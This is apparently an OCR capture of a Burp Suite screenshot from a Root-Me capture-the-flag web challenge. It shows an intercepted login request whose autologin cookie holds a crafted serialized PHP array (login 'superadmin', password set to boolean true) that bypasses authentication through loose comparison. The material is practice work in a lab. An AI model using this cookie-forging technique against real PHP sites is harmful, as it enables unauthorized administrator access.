 Burp Suite Community Edition Burp Project Intruder Repeater Window Help E A Sun 16 Jul 08:13
Challeng challenge01. challenge01. challenge01. challenge01.
challenge01.root-me.org/web-serveur/ch28/index.p
Getting Started Gmail YouTube Maps OWASP_KIEV_WAF_... JavaScript Obfuscat...
publier des s
Restricted Access
Demo mode with guest / guest !
superadmin says : New authentication mechanism without any database. Our source code is available he
Login : abc
Password : •••
Autologin next time :
Authenticate
challenge01.root-me.org
Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn Request Timer JWT Editor Keys
Intercept HTTP history WebSockets history Proxy settings
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /web-serveur/ch28/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 34
8 Origin: http://challenge01.root-me.org
9 Connection: close
10 Referer:
http://challenge01.root-me.org/web-serveur/ch28/index.
php
11 Cookie: PHPSESSID=127187e0960f25fb5764997dc4d1d500;
autologin=
a%3A2%3A%7Bs%3A5%3A%22login%22%3Bs%3A10%3A%22superadmi
n%22%3Bs%3A8%3A%22password%22%3Bb%3A1%3B%7D;
_ga_SRYSKX09J7=GS1.1.1689466887.244.1.1689466912.0.0.0
; _ga=GA1.1.1529846502.1647828445; _ga_DWCCJLKX3X=
GS1.1.1667795289.1.1.1667795348.1.0.0
12 Upgrade-Insecure-Requests: 1
13
14 autologin=1
? Search... 0 matches
Inspector
Back
Cookie
Name
autologin
Value
a%3A2%3A%7Bs%3A5%3A%22login%22%3Bs%3A10%3A%22
superadmin%22%3Bs%3A8%3A%22password%22%3Bb%3A
1%3B%7D
Decoded from: URL encoding
a:2:{s:5:"login";s:10:"superadmin";s:8:"passw
ord";b:1;}
Cancel Apply changes